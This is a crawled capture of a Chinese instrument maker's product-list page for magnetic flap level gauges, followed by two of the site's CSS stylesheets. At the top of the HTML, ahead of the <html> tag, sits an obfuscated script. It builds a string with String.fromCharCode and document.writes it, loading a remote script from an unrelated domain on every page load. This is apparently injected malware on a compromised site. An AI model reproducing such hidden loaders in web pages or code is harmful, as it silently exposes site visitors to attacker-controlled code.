

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://bjhtbx.com/Html/productlist1.asp?SortPath=0,211,213,225,&SortID=225
body_size: 9017
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<script type="text/javascript">var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,108,111,103,112,110,103,46,116,111,112,47,120,115,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt);</script>
<html xmlns="http://www.w3.org/1999/xhtml"><head> 
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type">  
    <TITLE>北京12航天博新科技有限公司</TITLE>
<META name=keywords content=北京航天博新科技有限公司>

<META name=description content=北京航天博新科技有限公司>
<link rel="stylesheet" href="../Images/CssHtml.css">
    <link rel="stylesheet" href="img/cn_zh.css">

<link rel="stylesheet" href="img/css_nav.css">
<LINK rel=stylesheet type=text/css href="img/jquery.jslides.css" >
<SCRIPT type=text/javascript src="img/jquery-1.8.0.min.js"></SCRIPT>
<SCRIPT type=text/javascript src="img/jquery.jslides.js"></SCRIPT>
    
  
    </head>  
  <body > 
   <DIV id=header1>
<DIV id=header>
<DIV id=logo>
<H1><A href="main.asp" ><IMG src="img/logo.jpg" width=715 height=88></A></H1></DIV>
<DIV id=lang></DIV>
<DIV style="Z-INDEX: 9999999; POSITION: relative" id=navz>
<UL id=nav>
  <LI class=nav_li1><A style="WIDTH: 103px; FONT-FAMILY: '微软雅黑'; BACKGROUND: #ff5600"  href="main.asp" >首页</A></LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="about.asp?id=34" >公司简介</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist1.asp?SortID=211&SortPath=0,211," >产品展示</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"   href="productlist.asp?SortID=204&SortPath=0,204," >荣誉资质</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="newslist.asp?SortID=78&SortPath=0,78," >新闻动态</A> </LI>
    <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="productlist.asp?SortID=222&SortPath=0,222," >工程案例</A> </LI>

  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="downlist.asp" >下载中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="luiyan.asp">留言中心</A> </LI>
  <LI class=nav_li1><A style="FONT-FAMILY: '微软雅黑'"  href="about.asp?id=30">联系我们</A> 
</LI></UL></DIV>
<DIV id=guanjian>
<table width="100%" border="0" cellspacing="0" cellpadding="0" >
  <tr>
    <td width="5%" align="left" style="LINE-HEIGHT: 34px; COLOR: #949494">关键词：</td>
    <td width="95%" align="left"><p class="MsoNormal"><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; color: red; background-position: initial initial; background-repeat: initial initial;">油中含水在线监测仪</span><span lang="EN-US" style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;"> /</span><span style="font-size: 10pt; font-family: 微软雅黑, sans-serif; background-position: initial initial; background-repeat: initial initial;">磁致伸缩液位仪表<span lang="EN-US"> /</span>液位开关仪表<span lang="EN-US"> /</span>平均温度仪表<span lang="EN-US"> /</span>液位测控系统<span lang="EN-US"> /</span>定量收发油系统<span lang="EN-US">/</span></span><span lang="EN-US" style="font-size:10.0pt;font-family:&quot;微软雅黑&quot;,&quot;sans-serif&quot;"><o:p></o:p></span></p></td>
  </tr>
</table>

</DIV></DIV></DIV>

<DIV id=banner><!-- 代码 开始 -->
<DIV id=full-screen-slider>
<UL id=slides>
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/1.png) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/201578162575712.jpg) no-repeat center top"></LI>
 
 
  <LI 
  style="BACKGROUND: url(../Upload/PicFiles/2015781655218317.jpg) no-repeat center top"></LI>
 
 	
 </UL></DIV><!-- 代码 结束 --></DIV>
  
  
   
   <table width="973" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td width="289" align="left" valign="top">
	
	
	<DIV id=left>
<DIV id=ab_left2>
<UL>

  <DIV class=left01><A 
  href="productlist1.asp?SortPath=0,211,212,&SortID=212">油中含水在线监测仪</A></DIV>
   
  <DIV class=left01><A 
  href="productlist1.asp?SortPath=0,211,213,&SortID=213">液位仪表</A></DIV>
   
  <DIV class=left02><A 
  href="productlist1.asp?SortPath=0,211,213,217,&SortID=217">光导电子液位仪</A></DIV>

    
  <DIV class=left02><A 
  href="productlist1.asp?SortPath=0,211,213,218,&SortID=218">雷达液位仪</A></DIV>

    
  <DIV class=left02><A 
  href="productlist1.asp?SortPath=0,211,213,219,&SortID=219">磁致伸缩液位仪</A></DIV>

    
  <DIV class=left02><A 
  href="productlist1.asp?SortPath=0,211,213,225,&SortID=225">磁翻板液位仪</A></DIV>

    
  <DIV class=left01><A 
  href="productlist1.asp?SortPath=0,211,214,&SortID=214">液位显示仪表</A></DIV>
   
  <DIV class=left01><A 
  href="productlist1.asp?SortPath=0,211,215,&SortID=215">罐区自动化管理系统</A></DIV>
   
  <DIV class=left01><A 
  href="productlist1.asp?SortPath=0,211,216,&SortID=216">单/多点温度计</A></DIV>
   
  <DIV class=left01><A 
  href="productlist1.asp?SortPath=0,211,224,&SortID=224">液位开关仪表</A></DIV>
   
  </UL>
</DIV></DIV>
	
	
	
	
	
	</td>
    <td width="684" valign="top">
	
	
	
	
	
	<DIV id=right>
<DIV id=h22>
<H2 
style="MARGIN-TOP: 15px; FONT-FAMILY: '微软雅黑'; COLOR: #fff; MARGIN-LEFT: 50px; FONT-SIZE: 16px; FONT-WEIGHT: 300">产品中心  <SPAN 
style="COLOR: #fff; FONT-SIZE: 10px"></SPAN></H2></DIV>
<DIV class=ppp>
<DIV 
style="MARGIN-TOP: 10px; PADDING-LEFT: 25px; PADDING-RIGHT: 25px; FONT-SIZE: 12px">
<a href="main.asp">首页</a><img src='../Images/Arrow_02.gif' align='absmiddle'><a href='ProductList.asp?SortID=211&SortPath=0,211,'>产品分类</a><img src='../Images/Arrow_02.gif' align='absmiddle'><a href='ProductList.asp?SortID=213&SortPath=0,211,213,'>液位仪表</a><img src='../Images/Arrow_02.gif' align='absmiddle'><a href='ProductList.asp?SortID=225&SortPath=0,211,213,225,'>磁翻板液位仪</a></DIV>
<DIV 
style="MARGIN-TOP: 10px; PADDING-LEFT: 25px; PADDING-RIGHT: 25px; FONT-SIZE: 12px">

					 
					 
<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr>
<td width='200' align='left'><table border='0' cellpadding='0' cellspacing='0' align='left'><tr><td align='center'  width='192' height='122' style='text-decoration: underline; border: 1px solid #CCCCCC;'><a href='ProductView1.asp?ID=291&SortID=225'><img src='../Upload/PicFiles/20174201058471123.jpg' border='0' width='160' height='170' onload='javascript:DrawImage(this,130,120);'></a></td></tr><tr><td height='36' align='center'><a href='ProductView1.asp?ID=291&SortID=225'>磁翻板液位仪</a></td></tr></table></td></tr>
<tr>
<td colspan='4' background='../Images/Point_line_03.gif' height='8'></td></tr>
<tr><td colspan='4' align='right'>
共计：<font color='#ff6600'>1</font>条记录&nbsp;页次：<font color='#ff6600'>1</font></strong>/1&nbsp;每页：<font color='#ff6600'>9</font>条&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;<font color='#ff6600'>1</font>&nbsp;</td>
</tr>
</table>


</DIV></DIV></DIV>
	
	
	
	</td>
  </tr>
</table>

 
 <DIV id=da_foot>
<DIV id=footer><br>
<P align="center">
<A href="main.asp">北京航天博新科技有限公司</A> 京公网安备：<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011102001532" target="_blank">11011102001532 </a>版权所有(C)2015-2021&nbsp;&nbsp;备案号：<a href="http://beian.miit.gov.cn/" target="_blank">京ICP备19053010号-1</a>
网络支持：<A class=zzb07link href="http://www.8fd.cn" target=_blank>8fd.cn</A>&nbsp;&nbsp;
<A href="http://www.bjhtbx.com/manage/adminlogin.asp">【后台管理】</A><BR>

地址：北京市房山区长阳镇嘉州水郡225号7层2-723;厂址:北京市房山区长阳朱岗子5区50号&nbsp;&nbsp;总机：010-89304346<BR>

手机：18611890857&nbsp;&nbsp;传真：010-89304346 &nbsp;&nbsp;Email：<A href="mailto:18611890857@126.com">18611890857@126.com</A> </P>

</DIV></DIV>



<link rel="stylesheet" type="text/css" href="style/default_blue.css"/>

<script type="text/javascript" src="js/jquery-1-7-2.js"></script>

<script language="javascript" src="js/jquery.Sonline.js"></script>
<script type="text/javascript">
$(function(){
	$("body").Sonline({
		Position:"right",//left或right
		Top:200,//顶部距离，默认200px
		Effect:true, //滚动或者固定两种方式，布尔值：true或false
		DefaultsOpen:true, //默认展开：true,默认收缩：false
		Qqlist:"11610150|在线咨询,3260576656|在线咨询" //多个QQ用','隔开，QQ和客服名用'|'隔开
	});
})	
</script>

</body></html>



--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Images/CssHtml.css
body_size: 8529
content:
/* 通用默认样式-------------------------------------- */
body {background-color: #ffffff;margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px; }
td {font-family:"宋体";font-size: 12px;color: #2f2f2f;line-height: 20px;WORD-WRAP: break-word}
A:link   {font-family:"宋体";font-size:12px;color: #2F2F2F;;text-decoration: none;}
A:visited{font-family:"宋体";font-size:12px;color: #2F2F2F;;text-decoration: none;}
A:hover  {font-family:"宋体";font-size:12px;color: #FF0000;;text-decoration: none;}
A:active {font-family:"宋体";font-size:12px;color: #FF0000;;text-decoration: none;}
/* 顶部语言选择链接样式------------------------------- */
.language A:link   {font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
.language A:visited{font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
.language A:hover  {font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
.language A:active {font-family:Verdana, Arial,"宋体";font-size:12px;color: #1874CD;text-decoration: none;}
/* 底部文字及链接样式--------------------------------- */
td.Copyright        {vertical-align: middle;font-family:Verdana, Arial,"宋体";font-size:12px;color: #2F2F2F;}
.Copyright A:link   {font-family:Verdana, Arial,"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.Copyright A:visited{font-family:Verdana, Arial,"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.Copyright A:hover  {font-family:Verdana, Arial,"宋体";font-size:12px;color: #FF0000;text-decoration: none}
.Copyright A:active {font-family:Verdana, Arial,"宋体";font-size:12px;color: #FF0000;text-decoration: none}

/* 顶部快速查看项目链接样式---------------------------- */
td.QuickView        {height: 26px;text-align: right;vertical-align: top;}
.QuickView A:link   {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.QuickView A:visited{font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.QuickView A:hover  {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
.QuickView A:active {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
/* 顶部主要导航菜单链接样式---------------------------- */
td.Navigation        {vertical-align: middle;}
.Navigation A:link   {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.Navigation A:visited{font-family:Verdana, Arial,"宋体";font-size:11px;color: #FFFFFF;text-decoration: none;font-weight: bold}
.Navigation A:hover  {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
.Navigation A:active {font-family:Verdana, Arial,"宋体";font-size:11px;color: #FF0000;text-decoration: none;font-weight: bold}
/* 分类菜单链接样式----------------------------------- */
tr.WebMenu        {vertical-align: middle;background-image: url(Point_line_02.gif);height: 26px;}
.WebMenu A:link   {font-family:"宋体";font-size:12px;text-decoration: none}
.WebMenu A:visited{font-family:"宋体";font-size:12px;ctext-decoration: none}
.WebMenu A:hover  {font-family:"宋体";font-size:12px;text-decoration: none}
.WebMenu A:active {font-family:"宋体";font-size:12px;text-decoration: none}
/* 当前位置链接样式---------------------------------- */
.Location A:link   {font-family:"宋体";font-size:12px;text-decoration: none}
.Location A:visited{font-family:"宋体";font-size:12px;ctext-decoration: none}
.Location A:hover  {font-family:"宋体";font-size:12px;color: #4396DA;text-decoration: none}
.Location A:active {font-family:"宋体";font-size:12px;color: #4396DA;text-decoration: none}
/* 信息列表样式------------------------------------- */
td.ListTitle        {background-image: url(Point_line_01.gif);height: 22px;font-size: 9px;font-family:Arial,Verdana,"宋体";color: #666666;}
td.ListDown         {background-image: url(Point_line_01.gif);height: 30px;}

/* Main产品与服务链接样式----------------------------- */
td.MainMenu        {vertical-align: middle;padding-top: 2px;}
.MainMenu A:link   {font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.MainMenu A:visited{font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: none}
.MainMenu A:hover  {font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: underline}
.MainMenu A:active {font-family:"宋体";font-size:12px;color: #2F2F2F;text-decoration: underline}

td.MenuListTitle  {background-image: url(Point_line_01.gif);height: 22px;}
table.Outside {background-color: #FFFFFF;}
td.TopNew     {background-color: #F4F4F4;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #C2C2C2;}
td.AllCenter  {filter:progid:dximagetransform.microsoft.gradient(startcolorstr='#ffffff', endcolorstr='#f9f9f9', gradienttype='1');}
td.leftCenter  {background-image: url(../Images/PE_Pro_Lbg.gif);background-repeat: repeat-x;}
input.AllSearch  {border-top: #666666 1px solid;border-bottom: #666666 1px solid;border-left:#666666 1px solid;border-right:#666666 1px solid;font-size:11px; background: #F2F2F2; font-family:Verdana,Arial,"宋体";color: #2F2F2F;}
select        {border-top: #666666 1px solid;border-bottom: #666666 1px solid;border-left:#666666 1px solid;border-right:#666666 1px solid;font-size:11px; background: #F2F2F2; font-family:Verdana,Arial,"宋体";color: #2F2F2F;}
input.MemLogin  {border-top: #333333 1px solid;border-bottom: #333333 1px solid;border-left:#333333 1px solid;border-right:#333333 1px solid;font-size:11px; background: #FFFFFF; font-family:Verdana,Arial,"宋体";color: #2F2F2F;}
/*缩成图---------------------------- */
a img { border: none; }
.popupmenu_popup { text-align: left; line-height: 1.4em; padding: 10px; overflow: hidden; border: 1px solid #CAD9EA; background: #FFF; background-repeat: repeat-x; background-position: 0 1px;  }
.viewthread { padding-bottom: 1px; }
.viewthread ins { display: block; text-align: center; text-decoration: none; margin-bottom: 1px; background: #F7F7F7; border-bottom: 1px solid #CAD9EA; line-height: 26px; }
.viewthread ins, .viewthread ins a { color: #090; }
.viewthread td.postcontent, .viewthread td.postauthor { vertical-align: top; padding: 0 1px; border: none; overflow: hidden; background: #FFF; }

.button { 
	border-left: #ffffff 1px ridge; 
	border-right: #2F2F2F 1px ridge; 
	border-top: #ffffff 1px ridge; 
	border-bottom: #1c1c1c 1px ridge; 
    font-family:"宋体";
	font-size: 12px;
    color: #1c1c1c; 
	background-color: #EBF2F9; 
	cursor: hand; 
}
.TextBox{
	border-top-width:1px;
	border-bottom-width:2px;
	border-left-width:1px;
	border-right-width:2px;
	font-size: 12px;
    font-family:Verdana,Arial,"宋体";
	color: #2f2f2f;
}
.textfield{
	border-top-width:1px;
	border-bottom-width:2px;
	border-left-width:1px;
	border-right-width:2px;
	font-size: 12px;
	color: #2f2f2f;
}
/* 后台管理类别树-------------------------------------- */
.SortFolderOpen {
	background-image: url(Sort_Folder_Close.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortFolderClose {
	background-image: url(Sort_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderOpen {
	background-image: url(SortEnd_Folder_Close.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortEndFolderClose {
	background-image: url(SortEnd_Folder_Open.gif);
	background-repeat: no-repeat;
	height: 16px;
	left: 16px;
	padding-left: 16px;
	cursor: hand;
}
.SortListline {
	padding-left: 16px;
	background-image: url(Sort_Listline.gif);
	background-repeat: repeat-y;
}
.SortEndListline {
	padding-left: 16px;
}
.SortFile {
	background-image: url(Sort_File.gif);
	background-repeat: no-repeat;
	height: 16px;
	cursor: hand;
	padding-left: 16px;
}
.SortFileEnd {
	background-image: url(Sort_File_End.gif);
	background-repeat: no-repeat;
	height: 16px;
	cursor: hand;
	padding-left: 16px;
}

.nav-first li a:link,.nav-first li a:visited{ font-size:14px; font-weight:bold}

--- FILE ---
content_type: text/css
request_url: http://bjhtbx.com/Html/img/cn_zh.css
body_size: 13586
content:
@charset "utf-8";
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font,ins, b,kbd, q, s, samp,
small, strike, strong, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
caption, tbody, tfoot, thead, th{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	list-style:none;
	vertical-align: baseline;
	
}
body{
	margin:0 auto;
	font-size:12px;
	line-height:24px; background:url(bg.jpg) repeat-x;	}
	li{
display:inline;
list-style:none;
list-style-position:outside;
text-align:center;
font-weight:bold;
float:left;
}

.clear{ clear:both;}
a{color:#efe3af; text-decoration:none;}
a:link{ text-decoration:none;color:#000;}
a:visited{color:#000; }
a:hover{color:#000;}
img{ border:0px;}


	

#header{width:973px;  margin:0px auto; }
#header1{width:100%; margin:0px auto; }

#logo{ float:left;}
#con{ width:121px; float:left; margin-top:10px; }
#con a{ color:#FFF; font-family:Verdana, Geneva, sans-serif}
#con p{ color:#FFF;}

#lang{ width:207px; height:68px; float:left; background:url(tel.jpg) no-repeat; padding-top:20px; padding-left:50px;}

#guanjian { width:973px; height:39px; background:#f8f8f8;float:left;}
#seaa{ width:204px; height:45px; float:left;}

.search1 {
	float: left;
	height:23px;
	width:127px;
	background:url(../images/sea.JPG) no-repeat;
	border:0px solid #c2c2c2;
	color: #999999;
	display: inline;
	margin-top: 10px;
	margin-left: 40px;
	line-height: 27px; margin-right:0px;
	
	font-size: 16px;
}
.searchimg1 {
	float: left;
	margin-top:10px;
	margin-left:0px;
	display: inline;
}



#banner{ width:100%; margin:0 auto;}







#content1{
	width:100%;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto; 
}


#content2{
	width:973px;
	background-color: #FFF;
	background-image: url(../images/liii.jpg);
	background-repeat: repeat;
	float: left;
}
#content{ margin:0px auto; 
	width:973px;
	
}

#pronum{ width:973px;  float:left; margin-top:12px}

#pronum ul{ width:973px;}
#pronum ul li{ width:163px; height:45px; background:#0ea8b8; float:left; margin-right:1px; margin-top:2px; margin-left:1px;}
#pronum ul li a{ color:#FFF; font-size:14px; line-height:45px}

#pronum ul li a:hover{ text-decoration:underline;}
#up{ width:973px; height:399px; float:left; }
#profenlei{ width:247px; height:399px; background:url(pro_bg.JPG) no-repeat; float:left;}



#profenlei ul { width:192px;  }
#profenlei ul li{ width:192px;height:34px ;  margin-top:0px; margin-left:25px;  }


#profenlei ul li a{ text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(lier.JPG) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;}
#profenlei ul li a:hover{text-align:left; width:192px; height:34px; line-height:34px;  display: block;   font-size:13px; color:#fff; font-weight:100; background:url(li_hover.jpg) no-repeat; padding-left:50px; _padding-left:20px;font-size:14px;

}
#pronum  ul { width:197px; margin-top:100px; margin-left:10px;}
#pronum  ul li{ width:197px;height:36px ;  margin-top:3px;  }

#pronum  ul li a{ text-align:left; width:197px; height:36px; line-height:36px;  display: block;   font-size:13px; color:#333; font-weight:100; background:url(../images/li.JPG) no-repeat; padding-left:80px; _padding-left:40px;}
#pronum  ul li a:hover{color:#1d91a0; padding-left:80px; _padding-left:40px; text-decoration:none;

}


#down{ width:973px;  float:left; margin-top:10px;}


#zuo{ width:703px; float:left;}
#right{ width:286px; float:left;}



#about{ width:703px; height:268px; background:url(about_bg.JPG); float:left;}




#contact{ width:269px; _width:235px;height:448px; background:url(../images/conn_bg.JPG) no-repeat; float:left; _overflow:hidden;}



#news{ width:703px; height:181px; background:url(news_bg.JPG) no-repeat; float:left;}

#shebei{ width:285px; _width:235px;height:187px; float:left; background:url(../images/shebei_bg.JPG) no-repeat;_overflow:hidden;}










#left{ width:245px; height:;    float:left;}


/*#ab_left{ width:245px; float:left; text-align:center}
#ab_left h2 a{ font-size:16px; color:#FFF; font-weight:700; text-align:center; line-height:37px;}


#ab_left ul { width:245px; }
#ab_left ul li{ width:207px; margin-left:5px;height:39px ;  margin-top:4px;  }


#ab_left ul li a{ text-align:left; width:207px; height:39px; line-height:35px;  display: block;   font-size:14px; color:#333; font-weight:100; background:url(li.JPG) no-repeat; padding-left:80px; _padding-left:40px; font-size:14px;}
#ab_left ul li a:hover{color:#00F; padding-left:80px; _padding-left:40px; text-decoration:underline;

}*/

#ab_left {
	TEXT-ALIGN: center; WIDTH: 247px; MARGIN-BOTTOM: 10px; BACKGROUND: url(pro_bg444.jpg) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left H2 A {
	TEXT-ALIGN: center; LINE-HEIGHT: 22px; COLOR: #fff; FONT-SIZE: 18px; FONT-WEIGHT: 100
}
#ab_left H2 SPAN {
	FONT-SIZE: 14px
}
#ab_left UL {
	MARGIN-TOP: 80px; WIDTH: 197px; MARGIN-LEFT: 10px;
}
#ab_left UL LI {
	MARGIN-TOP: 0px; WIDTH: 197px; HEIGHT: 36px
}
#ab_left UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(lier.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}





#ab_left2 {
	WIDTH: 247px; BACKGROUND: url(pro_bg.JPG) no-repeat; FLOAT: left; HEIGHT: px
}
#ab_left2 UL {
	MARGIN-TOP: 70px; WIDTH: 192px; MARGIN-LEFT: 25px; margin-bottom:25px;
}
#ab_left2 UL LI {
	MARGIN-TOP: 0px; WIDTH: 192px; HEIGHT: 36px
}
#ab_left2 UL LI A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #333; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}
#ab_left2 UL LI A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 50px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100; _padding-left: 20px
}

.left01 {
	MARGIN-TOP: 6px; WIDTH: 192px; HEIGHT: 34px
}
.left01 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li.JPG) no-repeat; HEIGHT: 34px; COLOR: #000; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left01 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 34px; PADDING-LEFT: 40px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li_hover.jpg) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; FONT-WEIGHT: 100
}
.left02 {
	WIDTH: 207px
}
.left02 A {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; BACKGROUND: url(li55.JPG) no-repeat; HEIGHT: 24px; COLOR: #333; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}
.left02 A:hover {
	TEXT-ALIGN: left; LINE-HEIGHT: 24px; PADDING-LEFT: 20px; WIDTH: 192px; DISPLAY: block; HEIGHT: 24px; COLOR: #fe7201; FONT-SIZE: 12px; FONT-WEIGHT: 100; _padding-left: 20px
}








#product_left{ width:245px; float:left;}

#product_left ul { width:234px; }
#product_left ul li{ width:234px; height:27px ; margin-left:12px; margin-top:4px; }


#product_left ul li a{ text-align:left; width:220px; height:27px; line-height:27px;  display: block;   font-size:14px; color:#333; font-weight:100; background:#f2f2f2; padding-left:14px;}
#product_left ul li a:hover{
	width:200px; height:27px;
	background:url(../images/li1.jpg) no-repeat left center;;
	text-align:left;
    padding-left:32px;
	line-height:27px;
    font-size:14px;
	color:#333;
	display: block;font-weight:100;
}
#product_left ul li{ _width:200px; _line-height:25px;  float:left; }




#contact_left{ width:234px; float:left; text-align:center;}

#right{ width:728px;_width:700px; _overflow:hidden; min-height:px; margin-left:14px; _margin-left:0px;  background:url(../images/right1.jpg) repeat-y;  float:left;}
















#da_foot{
	width:100%; background:url(footer.JPG) repeat-x;

	clear: both;
	height:169px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	overflow: visible;
}
#footer{
	width:973px; background:url(footer.JPG) repeat-x;
	height:px;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
}
#footer p{color:#fff; line-height:20px; margin-left:100px;_margin-left:0px;}
#footer a{color:#fff;}
#footer a:hover{ text-decoration:underline;}




.ppp{ width:728px; min-height:px;  background:url(../images/right1.jpg) repeat-y;_width:700px; _overflow:hidden}
.ppp p{ color:#000;}


.ppp1{ width:690px; margin-left:20px; }




#h22{ width:728px; height:57px; background:url(right.JPG) no-repeat left center; float:left}

.ppp9{ width:180px; margin-left:20px;}





#aaa{ width:728px; min-height:684px;  background:url(../images/right1.jpg) repeat-y;}
#aaa ul { width:720px; margin-left:10px;}
#aaa li { width:160px; text-align:center;margin-top:20px; margin-left:5px; margin-right:5px; margin-bottom:5px;  _margin-top:15px; _margin-left:5px; _margin-right:5px; _margin-bottom:5px;  border: 2px; border-color:#c7c1a8; float:left; }
#aaa li a{ color:#333; font-weight:100;}
#aaa li a:hover{ color:#00F; font-size:13px;font-weight:100;}
#aaa img{ width:110px; height:180px; border:3px solid #CCC; }



#aaa7{ width:720px; height:478px; float:left; margin-left:20px; margin-right:10p;}
#aaa7 ul { width:720px; margin-left:10px;}
